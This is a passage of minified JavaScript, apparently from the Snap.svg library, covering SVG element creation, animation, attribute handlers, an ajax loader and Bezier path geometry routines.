g||g.length||(h=g,g=c.linear);var i=c.time(),j=c(a,d,i,i+f,c.time,e,g);return h&&b.once("mina.finish."+j.id,h),j},a.stop=function(){for(var a=this.inAnim(),b=0,c=a.length;c>b;b++)a[b].stop();return this},a.animate=function(a,d,e,g){"function"!=typeof e||e.length||(g=e,e=c.linear),a instanceof k&&(g=a.callback,e=a.easing,d=e.dur,a=a.attr);var i,j,l,m,n=[],o=[],p={},q=this;for(var r in a)if(a[J](r)){q.equal?(m=q.equal(r,K(a[r])),i=m.from,j=m.to,l=m.f):(i=+q.attr(r),j=+a[r]);var s=f(i,"array")?i.length:1;p[r]=h(n.length,n.length+s,l),n=n.concat(i),o=o.concat(j)}var t=c.time(),u=c(n,o,t,t+d,c.time,function(a){var b={};for(var c in p)p[J](c)&&(b[c]=p[c](a));q.attr(b)},e);return q.anims[u.id]=u,u._attrs=a,u._callback=g,b.once("mina.finish."+u.id,function(){delete q.anims[u.id],g&&g.call(q)}),b.once("mina.stop."+u.id,function(){delete q.anims[u.id]}),q};var l={};a.data=function(a,c){var e=l[this.id]=l[this.id]||{};if(0==arguments.length)return b("snap.data.get."+this.id,this,e,null),e;if(1==arguments.length){if(d.is(a,"object")){for(var f in a)a[J](f)&&this.data(f,a[f]);return this}return b("snap.data.get."+this.id,this,e[a],a),e[a]}return e[a]=c,b("snap.data.set."+this.id,this,c,a),this},a.removeData=function(a){return null==a?l[this.id]={}:l[this.id]&&delete l[this.id][a],this},a.outerSVG=a.toString=i(1),a.innerSVG=i()}(u.prototype),d.parse=function(a){var b=I.doc.createDocumentFragment(),c=!0,d=I.doc.createElement("div");if(a=K(a),a.match(/^\s*<\s*svg(?:\s|>)/)||(a="<svg>"+a+"</svg>",c=!1),d.innerHTML=a,a=d.getElementsByTagName("svg")[0])if(c)b=a;else for(;a.firstChild;)b.appendChild(a.firstChild);return d.innerHTML=S,new w(b)},w.prototype.select=u.prototype.select,w.prototype.selectAll=u.prototype.selectAll,d.fragment=function(){for(var a=Array.prototype.slice.call(arguments,0),b=I.doc.createDocumentFragment(),c=0,e=a.length;e>c;c++){var f=a[c];f.node&&f.node.nodeType&&b.appendChild(f.node),f.nodeType&&b.appendChild(f),"string"==typeof f&&b.appendChild(d.parse(f).node)}return new w(b)},function(a){a.el=function(a,b){return x(a,this.node).attr(b)},a.rect=function(a,b,c,d,e,g){var h;return null==g&&(g=e),f(a,"object")&&"x"in a?h=a:null!=a&&(h={x:a,y:b,width:c,height:d},null!=e&&(h.rx=e,h.ry=g)),this.el("rect",h)},a.circle=function(a,b,c){var d;return f(a,"object")&&"cx"in a?d=a:null!=a&&(d={cx:a,cy:b,r:c}),this.el("circle",d)},a.image=function(a,b,c,d,g){var h=x("image",this.node);if(f(a,"object")&&"src"in a)h.attr(a);else if(null!=a){var i={"xlink:href":a,preserveAspectRatio:"none"};null!=b&&null!=c&&(i.x=b,i.y=c),null!=d&&null!=g?(i.width=d,i.height=g):jb(a,function(){e(h.node,{width:this.offsetWidth,height:this.offsetHeight})}),e(h.node,i)}return h},a.ellipse=function(a,b,c,d){var e=x("ellipse",this.node);
return f(a,"object")&&"cx"in a?e.attr(a):null!=a&&e.attr({cx:a,cy:b,rx:c,ry:d}),e},a.path=function(a){var b=x("path",this.node);return f(a,"object")&&!f(a,"array")?b.attr(a):a&&b.attr({d:a}),b},a.group=a.g=function(b){var c=x("g",this.node);c.add=t;for(var d in a)a[J](d)&&(c[d]=a[d]);return 1==arguments.length&&b&&!b.type?c.attr(b):arguments.length&&c.add(Array.prototype.slice.call(arguments,0)),c},a.text=function(a,b,c){var d=x("text",this.node);return f(a,"object")?d.attr(a):null!=a&&d.attr({x:a,y:b,text:c||""}),d},a.line=function(a,b,c,d){var e=x("line",this.node);return f(a,"object")?e.attr(a):null!=a&&e.attr({x1:a,x2:c,y1:b,y2:d}),e},a.polyline=function(a){arguments.length>1&&(a=Array.prototype.slice.call(arguments,0));var b=x("polyline",this.node);return f(a,"object")&&!f(a,"array")?b.attr(a):null!=a&&b.attr({points:a}),b},a.polygon=function(a){arguments.length>1&&(a=Array.prototype.slice.call(arguments,0));var b=x("polygon",this.node);return f(a,"object")&&!f(a,"array")?b.attr(a):null!=a&&b.attr({points:a}),b},function(){a.gradient=function(a){return D(this.defs,a)},a.gradientLinear=function(a,b,c,d){return E(this.defs,a,b,c,d)},a.gradientRadial=function(a,b,c,d,e){return F(this.defs,a,b,c,d,e)},a.toString=function(){var a,b=I.doc.createDocumentFragment(),c=I.doc.createElement("div"),d=this.node.cloneNode(!0);return b.appendChild(c),c.appendChild(d),e(d,{xmlns:gb}),a=c.innerHTML,b.removeChild(b.firstChild),a},a.clear=function(){for(var a,b=this.node.firstChild;b;)a=b.nextSibling,"defs"!=b.tagName&&b.parentNode.removeChild(b),b=a}}()}(y.prototype),d.ajax=function(a,c,d,e){var g=new XMLHttpRequest,h=eb();if(g){if(f(c,"function"))e=d,d=c,c=null;else if(f(c,"object")){var i=[];for(var j in c)c.hasOwnProperty(j)&&i.push(encodeURIComponent(j)+"="+encodeURIComponent(c[j]));c=i.join("&")}return g.open(c?"POST":"GET",a,!0),g.setRequestHeader("X-Requested-With","XMLHttpRequest"),c&&g.setRequestHeader("Content-type","application/x-www-form-urlencoded"),d&&(b.once("snap.ajax."+h+".0",d),b.once("snap.ajax."+h+".200",d),b.once("snap.ajax."+h+".304",d)),g.onreadystatechange=function(){4==g.readyState&&b("snap.ajax."+h+"."+g.status,e,g)},4==g.readyState?g:(g.send(c),g)}},d.load=function(a,b,c){d.ajax(a,function(a){var e=d.parse(a.responseText);c?b.call(c,e):b(e)})},b.on("snap.util.attr.mask",function(a){if(a instanceof u||a instanceof w){if(b.stop(),a instanceof w&&1==a.node.childNodes.length&&(a=a.node.firstChild,r(this).appendChild(a),a=z(a)),"mask"==a.type)var c=a;else c=x("mask",r(this)),c.node.appendChild(a.node),!c.node.id&&e(c.node,{id:c.id});e(this.node,{mask:ib(c.id)})}}),function(a){b.on("snap.util.attr.clip",a),b.on("snap.util.attr.clip-path",a),b.on("snap.util.attr.clipPath",a)}(function(a){if(a instanceof u||a instanceof w){if(b.stop(),"clipPath"==a.type)var c=a;else c=x("clipPath",r(this)),c.node.appendChild(a.node),!c.node.id&&e(c.node,{id:c.id});e(this.node,{"clip-path":ib(c.id)})}}),b.on("snap.util.attr.fill",G("fill")),b.on("snap.util.attr.stroke",G("stroke"));var sb=/^([lr])(?:\(([^)]*)\))?(.*)$/i;b.on("snap.util.grad.parse",function(a){a=K(a);var b=a.match(sb);if(!b)return null;var c=b[1],d=b[2],e=b[3];return d=d.split(/\s*,\s*/).map(function(a){return+a==a?+a:a}),1==d.length&&0==d[0]&&(d=[]),e=e.split("-"),e=e.map(function(a){a=a.split(":");var b={color:a[0]};return a[1]&&(b.offset=a[1]),b}),{type:c,params:d,stops:e}}),b.on("snap.util.attr.d",function(a){b.stop(),f(a,"array")&&f(a[0],"array")&&(a=d.path.toString.call(a)),a=K(a),a.match(/[ruo]/i)&&(a=d.path.toAbsolute(a)),e(this.node,{d:a})})(-1),b.on("snap.util.attr.#text",function(a){b.stop(),a=K(a);for(var c=I.doc.createTextNode(a);this.node.firstChild;)this.node.removeChild(this.node.firstChild);this.node.appendChild(c)})(-1),b.on("snap.util.attr.path",function(a){b.stop(),this.attr({d:a})})(-1),b.on("snap.util.attr.viewBox",function(a){var c;c=f(a,"object")&&"x"in a?[a.x,a.y,a.width,a.height].join(" "):f(a,"array")?a.join(" "):a,e(this.node,{viewBox:c}),b.stop()})(-1),b.on("snap.util.attr.transform",function(a){this.transform(a),b.stop()})(-1),b.on("snap.util.attr.r",function(a){"rect"==this.type&&(b.stop(),e(this.node,{rx:a,ry:a}))})(-1),b.on("snap.util.attr.textpath",function(a){if(b.stop(),"text"==this.type){var c,d,g;if(!a&&this.textPath){for(d=this.textPath;d.node.firstChild;)this.node.appendChild(d.node.firstChild);return d.remove(),delete this.textPath,void 0}if(f(a,"string")){var h=r(this),i=z(h.parentNode).path(a);h.appendChild(i.node),c=i.id,i.attr({id:c})}else a=z(a),a instanceof u&&(c=a.attr("id"),c||(c=a.id,a.attr({id:c})));if(c)if(d=this.textPath,g=this.node,d)d.attr({"xlink:href":"#"+c});else{for(d=e("textPath",{"xlink:href":"#"+c});g.firstChild;)d.appendChild(g.firstChild);g.appendChild(d),this.textPath=z(d)}}})(-1),b.on("snap.util.attr.text",function(a){if("text"==this.type){for(var c=this.node,d=function(a){var b=e("tspan");if(f(a,"array"))for(var c=0;c<a.length;c++)b.appendChild(d(a[c]));else b.appendChild(I.doc.createTextNode(a));return b.normalize&&b.normalize(),b};c.firstChild;)c.removeChild(c.firstChild);for(var g=d(a);g.firstChild;)c.appendChild(g.firstChild)}b.stop()})(-1);var tb={"alignment-baseline":0,"baseline-shift":0,clip:0,"clip-path":0,"clip-rule":0,color:0,"color-interpolation":0,"color-interpolation-filters":0,"color-profile":0,"color-rendering":0,cursor:0,direction:0,display:0,"dominant-baseline":0,"enable-background":0,fill:0,"fill-opacity":0,"fill-rule":0,filter:0,"flood-color":0,"flood-opacity":0,font:0,"font-family":0,"font-size":0,"font-size-adjust":0,"font-stretch":0,"font-style":0,"font-variant":0,"font-weight":0,"glyph-orientation-horizontal":0,"glyph-orientation-vertical":0,"image-rendering":0,kerning:0,"letter-spacing":0,"lighting-color":0,marker:0,"marker-end":0,"marker-mid":0,"marker-start":0,mask:0,opacity:0,overflow:0,"pointer-events":0,"shape-rendering":0,"stop-color":0,"stop-opacity":0,stroke:0,"stroke-dasharray":0,"stroke-dashoffset":0,"stroke-linecap":0,"stroke-linejoin":0,"stroke-miterlimit":0,"stroke-opacity":0,"stroke-width":0,"text-anchor":0,"text-decoration":0,"text-rendering":0,"unicode-bidi":0,visibility:0,"word-spacing":0,"writing-mode":0};b.on("snap.util.attr",function(a){var c=b.nt(),d={};c=c.substring(c.lastIndexOf(".")+1),d[c]=a;var f=c.replace(/-(\w)/gi,function(a,b){return b.toUpperCase()}),g=c.replace(/[A-Z]/g,function(a){return"-"+a.toLowerCase()});tb[J](g)?this.node.style[f]=null==a?S:a:e(this.node,d)}),b.on("snap.util.getattr.transform",function(){return b.stop(),this.transform()})(-1),b.on("snap.util.getattr.textpath",function(){return b.stop(),this.textPath})(-1),function(){function a(a){return function(){b.stop();var c=I.doc.defaultView.getComputedStyle(this.node,null).getPropertyValue("marker-"+a);return"none"==c?c:d(I.doc.getElementById(c.match(W)[1]))}}function c(a){return function(c){b.stop();var d="marker"+a.charAt(0).toUpperCase()+a.substring(1);if(""==c||!c)return this.node.style[d]="none",void 0;if("marker"==c.type){var f=c.node.id;return f||e(c.node,{id:c.id}),this.node.style[d]=ib(f),void 0}}}b.on("snap.util.getattr.marker-end",a("end"))(-1),b.on("snap.util.getattr.markerEnd",a("end"))(-1),b.on("snap.util.getattr.marker-start",a("start"))(-1),b.on("snap.util.getattr.markerStart",a("start"))(-1),b.on("snap.util.getattr.marker-mid",a("mid"))(-1),b.on("snap.util.getattr.markerMid",a("mid"))(-1),b.on("snap.util.attr.marker-end",c("end"))(-1),b.on("snap.util.attr.markerEnd",c("end"))(-1),b.on("snap.util.attr.marker-start",c("start"))(-1),b.on("snap.util.attr.markerStart",c("start"))(-1),b.on("snap.util.attr.marker-mid",c("mid"))(-1),b.on("snap.util.attr.markerMid",c("mid"))(-1)}(),b.on("snap.util.getattr.r",function(){return"rect"==this.type&&e(this.node,"rx")==e(this.node,"ry")?(b.stop(),e(this.node,"rx")):void 0})(-1),b.on("snap.util.getattr.text",function(){if("text"==this.type||"tspan"==this.type){b.stop();var a=H(this.node);return 1==a.length?a[0]:a}})(-1),b.on("snap.util.getattr.#text",function(){return this.node.textContent})(-1),b.on("snap.util.getattr.viewBox",function(){b.stop();var a=e(this.node,"viewBox").split(Y);return d._.box(+a[0],+a[1],+a[2],+a[3])})(-1),b.on("snap.util.getattr.points",function(){var a=e(this.node,"points");return b.stop(),a.split(Y)}),b.on("snap.util.getattr.path",function(){var a=e(this.node,"d");return b.stop(),a}),b.on("snap.util.getattr",function(){var a=b.nt();a=a.substring(a.lastIndexOf(".")+1);var c=a.replace(/[A-Z]/g,function(a){return"-"+a.toLowerCase()});return tb[J](c)?I.doc.defaultView.getComputedStyle(this.node,null).getPropertyValue(c):e(this.node,a)});var ub=function(a){var b=a.getBoundingClientRect(),c=a.ownerDocument,d=c.body,e=c.documentElement,f=e.clientTop||d.clientTop||0,h=e.clientLeft||d.clientLeft||0,i=b.top+(g.win.pageYOffset||e.scrollTop||d.scrollTop)-f,j=b.left+(g.win.pageXOffset||e.scrollLeft||d.scrollLeft)-h;return{y:i,x:j}};return d.getElementByPoint=function(a,b){var c=this,d=(c.canvas,I.doc.elementFromPoint(a,b));if(I.win.opera&&"svg"==d.tagName){var e=ub(d),f=d.createSVGRect();f.x=a-e.x,f.y=b-e.y,f.width=f.height=1;var g=d.getIntersectionList(f,null);g.length&&(d=g[g.length-1])}return d?z(d):null},d.plugin=function(a){a(d,u,y,I)},I.win.Snap=d,d}();return d.plugin(function(a,b){function c(a){var b=c.ps=c.ps||{};return b[a]?b[a].sleep=100:b[a]={sleep:100},setTimeout(function(){for(var c in b)b[L](c)&&c!=a&&(b[c].sleep--,!b[c].sleep&&delete b[c])}),b[a]}function d(a,b,c,d){return null==a&&(a=b=c=d=0),null==b&&(b=a.y,c=a.width,d=a.height,a=a.x),{x:a,y:b,width:c,w:c,height:d,h:d,x2:a+c,y2:b+d,cx:a+c/2,cy:b+d/2,r1:O.min(c,d)/2,r2:O.max(c,d)/2,r0:O.sqrt(c*c+d*d)/2,path:w(a,b,c,d),vb:[a,b,c,d].join(" ")}}function e(){return this.join(",").replace(M,"$1")}function f(a){var b=K(a);return b.toString=e,b}function g(a,b,c,d,e,f,g,h,j){return null==j?n(a,b,c,d,e,f,g,h):i(a,b,c,d,e,f,g,h,o(a,b,c,d,e,f,g,h,j))}function h(c,d){function e(a){return+(+a).toFixed(3)}return a._.cacher(function(a,f,h){a instanceof b&&(a=a.attr("d")),a=F(a);for(var j,k,l,m,n,o="",p={},q=0,r=0,s=a.length;s>r;r++){if(l=a[r],"M"==l[0])j=+l[1],k=+l[2];else{if(m=g(j,k,l[1],l[2],l[3],l[4],l[5],l[6]),q+m>f){if(d&&!p.start){if(n=g(j,k,l[1],l[2],l[3],l[4],l[5],l[6],f-q),o+=["C"+e(n.start.x),e(n.start.y),e(n.m.x),e(n.m.y),e(n.x),e(n.y)],h)return o;p.start=o,o=["M"+e(n.x),e(n.y)+"C"+e(n.n.x),e(n.n.y),e(n.end.x),e(n.end.y),e(l[5]),e(l[6])].join(),q+=m,j=+l[5],k=+l[6];continue}if(!c&&!d)return n=g(j,k,l[1],l[2],l[3],l[4],l[5],l[6],f-q)}q+=m,j=+l[5],k=+l[6]}o+=l.shift()+l}return p.end=o,n=c?q:d?p:i(j,k,l[0],l[1],l[2],l[3],l[4],l[5],1)},null,a._.clone)}function i(a,b,c,d,e,f,g,h,i){var j=1-i,k=S(j,3),l=S(j,2),m=i*i,n=m*i,o=k*a+3*l*i*c+3*j*i*i*e+n*g,p=k*b+3*l*i*d+3*j*i*i*f+n*h,q=a+2*i*(c-a)+m*(e-2*c+a),r=b+2*i*(d-b)+m*(f-2*d+b),s=c+2*i*(e-c)+m*(g-2*e+c),t=d+2*i*(f-d)+m*(h-2*f+d),u=j*a+i*c,v=j*b+i*d,w=j*e+i*g,x=j*f+i*h,y=90-180*O.atan2(q-s,r-t)/P;return{x:o,y:p,m:{x:q,y:r},n:{x:s,y:t},start:{x:u,y:v},end:{x:w,y:x},alpha:y}}function j(b,c,e,f,g,h,i,j){a.is(b,"array")||(b=[b,c,e,f,g,h,i,j]);var k=E.apply(null,b);return d(k.min.x,k.min.y,k.max.x-k.min.x,k.max.y-k.min.y)}function k(a,b,c){return b>=a.x&&b<=a.x+a.width&&c>=a.y&&c<=a.y+a.height}function l(a,b){return a=d(a),b=d(b),k(b,a.x,a.y)||k(b,a.x2,a.y)||k(b,a.x,a.y2)||k(b,a.x2,a.y2)||k(a,b.x,b.y)||k(a,b.x2,b.y)||k(a,b.x,b.y2)||k(a,b.x2,b.y2)||(a.x<b.x2&&a.x>b.x||b.x<a.x2&&b.x>a.x)&&(a.y<b.y2&&a.y>b.y||b.y<a.y2&&b.y>a.y)}function m(a,b,c,d,e){var f=-3*b+9*c-9*d+3*e,g=a*f+6*b-12*c+6*d;return a*g-3*b+3*c}function n(a,b,c,d,e,f,g,h,i){null==i&&(i=1),i=i>1?1:0>i?0:i;for(var j=i/2,k=12,l=[-.1252,.1252,-.3678,.3678,-.5873,.5873,-.7699,.7699,-.9041,.9041,-.9816,.9816],n=[.2491,.2491,.2335,.2335,.2032,.2032,.1601,.1601,.1069,.1069,.0472,.0472],o=0,p=0;k>p;p++){var q=j*l[p]+j,r=m(q,a,c,e,g),s=m(q,b,d,f,h),t=r*r+s*s;o+=n[p]*O.sqrt(t)}return j*o}function o(a,b,c,d,e,f,g,h,i){if(!(0>i||n(a,b,c,d,e,f,g,h)<i)){var j,k=1,l=k/2,m=k-l,o=.01;for(j=n(a,b,c,d,e,f,g,h,m);T(j-i)>o;)l/=2,m+=(i>j?1:-1)*l,j=n(a,b,c,d,e,f,g,h,m);return m}}function p(a,b,c,d,e,f,g,h){if(!(R(a,c)<Q(e,g)||Q(a,c)>R(e,g)||R(b,d)<Q(f,h)||Q(b,d)>R(f,h))){var i=(a*d-b*c)*(e-g)-(a-c)*(e*h-f*g),j=(a*d-b*c)*(f-h)-(b-d)*(e*h-f*g),k=(a-c)*(f-h)-(b-d)*(e-g);if(k){var l=i/k,m=j/k,n=+l.toFixed(2),o=+m.toFixed(2);if(!(n<+Q(a,c).toFixed(2)||n>+R(a,c).toFixed(2)||n<+Q(e,g).toFixed(2)||n>+R(e,g).toFixed(2)||o<+Q(b,d).toFixed(2)||o>+R(b,d).toFixed(2)||o<+Q(f,h).toFixed(2)||o>+R(f,h).toFixed(2)))return{x:l,y:m}}}}function q(a,b,c){var d=j(a),e=j(b);if(!l(d,e))return c?0:[];for(var f=n.apply(0,a),g=n.apply(0,b),h=~~(f/5),k=~~(g/5),m=[],o=[],q={},r=c?0:[],s=0;h+1>s;s++){var t=i.apply(0,a.concat(s/h));m.push({x:t.x,y:t.y,t:s/h})}for(s=0;k+1>s;s++)t=i.apply(0,b.concat(s/k)),o.push({x:t.x,y:t.y,t:s/k});for(s=0;h>s;s++)for(var u=0;k>u;u++){var v=m[s],w=m[s+1],x=o[u],y=o[u+1],z=T(w.x-v.x)<.001?"y":"x",A=T(y.x-x.x)<.001?"y":"x",B=p(v.x,v.y,w.x,w.y,x.x,x.y,y.x,y.y);if(B){if(q[B.x.toFixed(4)]==B.y.toFixed(4))continue;q[B.x.toFixed(4)]=B.y.toFixed(4);var C=v.t+T((B[z]-v[z])/(w[z]-v[z]))*(w.t-v.t),D=x.t+T((B[A]-x[A])/(y[A]-x[A]))*(y.t-x.t);C>=0&&1>=C&&D>=0&&1>=D&&(c?r++:r.push({x:B.x,y:B.y,t1:C,t2:D}))}}return r}function r(a,b){return t(a,b)}function s(a,b){return t(a,b,1)}function t(a,b,c){a=F(a),b=F(b);for(var d,e,f,g,h,i,j,k,l,m,n=c?0:[],o=0,p=a.length;p>o;o++){var r=a[o];if("M"==r[0])d=h=r[1],e=i=r[2];else{"C"==r[0]?(l=[d,e].concat(r.slice(1)),d=l[6],e=l[7]):(l=[d,e,d,e,h,i,h,i],d=h,e=i);for(var s=0,t=b.length;t>s;s++){var u=b[s];if("M"==u[0])f=j=u[1],g=k=u[2];else{"C"==u[0]?(m=[f,g].concat(u.slice(1)),f=m[6],g=m[7]):(m=[f,g,f,g,j,k,j,k],f=j,g=k);var v=q(l,m,c);if(c)n+=v;else{for(var w=0,x=v.length;x>w;w++)v[w].segment1=o,v[w].segment2=s,v[w].bez1=l,v[w].bez2=m;n=n.concat(v)}}}}}return n}function u(a,b,c){var d=v(a);return k(d,b,c)&&1==t(a,[["M",b,c],["H",d.x2+10]],1)%2}function v(a){var b=c(a);if(b.bbox)return K(b.bbox);if(!a)return d();a=F(a);for(var e,f=0,g=0,h=[],i=[],j=0,k=a.length;k>j;j++)if(e=a[j],"M"==e[0])f=e[1],g=e[2],h.push(f),i.push(g);else{var l=E(f,g,e[1],e[2],e[3],e[4],e[5],e[6]);h=h.concat(l.min.x,l.max.x),i=i.concat(l.min.y,l.max.y),f=e[5],g=e[6]}var m=Q.apply(0,h),n=Q.apply(0,i),o=R.apply(0,h),p=R.apply(0,i),q=d(m,n,o-m,p-n);return b.bbox=K(q),q}function w(a,b,c,d,f){if(f)return[["M",a+f,b],["l",c-2*f,0],["a",f,f,0,0,1,f,f],["l",0,d-2*f],["a",f,f,0,0,1,-f,f],["l",2*f-c,0],["a",f,f,0,0,1,-f,-f],["l",0,2*f-d],["a",f,f,0,0,1,f,-f],["z"]];var g=[["M",a,b],["l",c,0],["l",0,d],["l",-c,0],["z"]];return g.toString=e,g}function x(a,b,c,d,f){if(null==f&&null==d&&(d=c),null!=f)var g=Math.PI/180,h=a+c*Math.cos(-d*g),i=a+c*Math.cos(-f*g),j=b+c*Math.sin(-d*g),k=b+c*Math.sin(-f*g),l=[["M",h,j],["A",c,c,0,+(f-d>180),0,i,k]];else l=[["M",a,b],["m",0,-d],["a",c,d,0,1,1,0,2*d],["a",c,d,0,1,1,0,-2*d],["z"]];return l.toString=e,l}function y(b){var d=c(b),g=String.prototype.toLowerCase;if(d.rel)return f(d.rel);a.is(b,"array")&&a.is(b&&b[0],"array")||(b=a.parsePathString(b));var h=[],i=0,j=0,k=0,l=0,m=0;"M"==b[0][0]&&(i=b[0][1],j=b[0][2],k=i,l=j,m++,h.push(["M",i,j]));for(var n=m,o=b.length;o>n;n++){var p=h[n]=[],q=b[n];if(q[0]!=g.call(q[0]))switch(p[0]=g.call(q[0]),p[0]){case"a":p[1]=q[1],p[2]=q[2],p[3]=q[3],p[4]=q[4],p[5]=q[5],p[6]=+(q[6]-i).toFixed(3),p[7]=+(q[7]-j).toFixed(3);break;case"v":p[1]=+(q[1]-j).toFixed(3);break;case"m":k=q[1],l=q[2];default:for(var r=1,s=q.length;s>r;r++)p[r]=+(q[r]-(r%2?i:j)).toFixed(3)}else{p=h[n]=[],"m"==q[0]&&(k=q[1]+i,l=q[2]+j);for(var t=0,u=q.length;u>t;t++)h[n][t]=q[t]}var v=h[n].length;switch(h[n][0]){case"z":i=k,j=l;break;case"h":i+=+h[n][v-1];break;case"v":j+=+h[n][v-1];break;default:i+=+h[n][v-2],j+=+h[n][v-1]}}return h.toString=e,d.rel=f(h),h}function z(b){var d=c(b);if(d.abs)return f(d.abs);if(J(b,"array")&&J(b&&b[0],"array")||(b=a.parsePathString(b)),!b||!b.length)return[["M",0,0]];var g,h=[],i=0,j=0,k=0,l=0,m=0;"M"==b[0][0]&&(i=+b[0][1],j=+b[0][2],k=i,l=j,m++,h[0]=["M",i,j]);for(var n,o,p=3==b.length&&"M"==b[0][0]&&"R"==b[1][0].toUpperCase()&&"Z"==b[2][0].toUpperCase(),q=m,r=b.length;r>q;q++){if(h.push(n=[]),o=b[q],g=o[0],g!=g.toUpperCase())switch(n[0]=g.toUpperCase(),n[0]){case"A":n[1]=o[1],n[2]=o[2],n[3]=o[3],n[4]=o[4],n[5]=o[5],n[6]=+(o[6]+i),n[7]=+(o[7]+j);break;case"V":n[1]=+o[1]+j;break;case"H":n[1]=+o[1]+i;break;case"R":for(var s=[i,j].concat(o.slice(1)),t=2,u=s.length;u>t;t++)s[t]=+s[t]+i,s[++t]=+s[t]+j;h.pop(),h=h.concat(H(s,p));break;case"O":h.pop(),s=x(i,j,o[1],o[2]),s.push(s[0]),h=h.concat(s);break;case"U":h.pop(),h=h.concat(x(i,j,o[1],o[2],o[3])),n=["U"].concat(h[h.length-1].slice(-2));break;case"M":k=+o[1]+i,l=+o[2]+j;default:for(t=1,u=o.length;u>t;t++)n[t]=+o[t]+(t%2?i:j)}else if("R"==g)s=[i,j].concat(o.slice(1)),h.pop(),h=h.concat(H(s,p)),n=["R"].concat(o.slice(-2));else if("O"==g)h.pop(),s=x(i,j,o[1],o[2]),s.push(s[0]),h=h.concat(s);else if("U"==g)h.pop(),h=h.concat(x(i,j,o[1],o[2],o[3])),n=["U"].concat(h[h.length-1].slice(-2));else for(var v=0,w=o.length;w>v;v++)n[v]=o[v];if(g=g.toUpperCase(),"O"!=g)switch(n[0]){case"Z":i=k,j=l;break;case"H":i=n[1];break;case"V":j=n[1];break;case"M":k=n[n.length-2],l=n[n.length-1];default:i=n[n.length-2],j=n[n.length-1]}}return h.toString=e,d.abs=f(h),h}function A(a,b,c,d){return[a,b,c,d,c,d]}function B(a,b,c,d,e,f){var g=1/3,h=2/3;return[g*a+h*c,g*b+h*d,g*e+h*c,g*f+h*d,e,f]}function C(b,c,d,e,f,g,h,i,j,k){var l,m=120*P/180,n=P/180*(+f||0),o=[],p=a._.cacher(function(a,b,c){var d=a*O.cos(c)-b*O.sin(c),e=a*O.sin(c)+b*O.cos(c);return{x:d,y:e}});if(k)y=k[0],z=k[1],w=k[2],x=k[3];else{l=p(b,c,-n),b=l.x,c=l.y,l=p(i,j,-n),i=l.x,j=l.y;var q=(O.cos(P/180*f),O.sin(P/180*f),(b-i)/2),r=(c-j)/2,s=q*q/(d*d)+r*r/(e*e);s>1&&(s=O.sqrt(s),d=s*d,e=s*e);var t=d*d,u=e*e,v=(g==h?-1:1)*O.sqrt(T((t*u-t*r*r-u*q*q)/(t*r*r+u*q*q))),w=v*d*r/e+(b+i)/2,x=v*-e*q/d+(c+j)/2,y=O.asin(((c-x)/e).toFixed(9)),z=O.asin(((j-x)/e).toFixed(9));y=w>b?P-y:y,z=w>i?P-z:z,0>y&&(y=2*P+y),0>z&&(z=2*P+z),h&&y>z&&(y-=2*P),!h&&z>y&&(z-=2*P)}var A=z-y;if(T(A)>m){var B=z,D=i,E=j;z=y+m*(h&&z>y?1:-1),i=w+d*O.cos(z),j=x+e*O.sin(z),o=C(i,j,d,e,f,0,h,D,E,[z,B,w,x])}A=z-y;var F=O.cos(y),G=O.sin(y),H=O.cos(z),I=O.sin(z),J=O.tan(A/4),K=4/3*d*J,L=4/3*e*J,M=[b,c],N=[b+K*G,c-L*F],Q=[i+K*I,j-L*H],R=[i,j];if(N[0]=2*M[0]-N[0],N[1]=2*M[1]-N[1],k)return[N,Q,R].concat(o);o=[N,Q,R].concat(o).join().split(",");for(var S=[],U=0,V=o.length;V>U;U++)S[U]=U%2?p(o[U-1],o[U],n).y:p(o[U],o[U+1],n).x;return S}function D(a,b,c,d,e,f,g,h,i){var j=1-i;return{x:S(j,3)*a+3*S(j,2)*i*c+3*j*i*i*e+S(i,3)*g,y:S(j,3)*b+3*S(j,2)*i*d+3*j*i*i*f+S(i,3)*h}}function E(a,b,c,d,e,f,g,h){var i,j=e-2*c+a-(g-2*e+c),k=2*(c-a)-2*(e-c),l=a-c,m=(-k+O.sqrt(k*k-4*j*l))/2/j,n=(-k-O.sqrt(k*k-4*j*l))/2/j,o=[b,h],p=[a,g];return T(m)>"1e12"&&(m=.5),T(n)>"1e12"&&(n=.5),m>0&&1>m&&(i=D(a,b,c,d,e,f,g,h,m),p.push(i.x),o.push(i.y)),n>0&&1>n&&(i=D(a,b,c,d,e,f,g,h,n),p.push(i.x),o.push(i.y)),j=f-2*d+b-(h-2*f+d),k=2*(d-b)-2*(f-d),l=b-d,m=(-k+O.sqrt(k*k-4*j*l))/2/j,n=(-k-O.sqrt(k*k-4*j*l))/2/j,T(m)>"1e12"&&(m=.5),T(n)>"1e12"&&(n=.5),m>0&&1>m&&(i=D(a,b,c,d,e,f,g,h,m),p.push(i.x),o.push(i.y)),n>0&&1>n&&(i=D(a,b,c,d,e,f,g,h,n),p.push(i.x),o.push(i.y)),{min:{x:Q.apply(0,p),y:Q.apply(0,o)},max:{x:R.apply(0,p),y:R.apply(0,o)}}}function F(a,b){var d=!b&&c(a);if(!b&&d.curve)return f(d.curve);for(var e=z(a),g=b&&z(b),h={x:0,y:0,bx:0,by:0,X:0,Y:0,qx:null,qy:null},i={x:0,y:0,bx:0,by:0,X:0,Y:0,qx:null,qy:null},j=(function(a,b){var c,d;if(!a)return["C",b.x,b.y,b.x,b.y,b.x,b.y];switch(!(a[0]in{T:1,Q:1})&&(b.qx=b.qy=null),a[0]){case"M":b.X=a[1],b.Y=a[2];break;case"A":a=["C"].concat(C.apply(0,[b.x,b.y].concat(a.slice(1))));break;case"S":c=b.x+(b.x-(b.bx||b.x)),d=b.y+(b.y-(b.by||b.y)),a=["C",c,d].concat(a.slice(1));break;case"T":b.qx=b.x+(b.x-(b.qx||b.x)),b.qy=b.y+(b.y-(b.qy||b.y)),a=["C"].concat(B(b.x,b.y,b.qx,b.qy,a[1],a[2]));break;case"Q":b.qx=a[1],b.qy=a[2],a=["C"].concat(B(b.x,b.y,a[1],a[2],a[3],a[4]));break;case"L":a=["C"].concat(A(b.x,b.y,a[1],a[2]));break;case"H":a=["C"].concat(A(b.x,b.y,a[1],b.y));break;case"V":a=["C"].concat(A(b.x,b.y,b.x,a[1]));break;case"Z":a=["C"].concat(A(b.x,b.y,b.X,b.Y))}return a}),k=function(a,b){if(a[b].length>7){a[b].shift();for(var 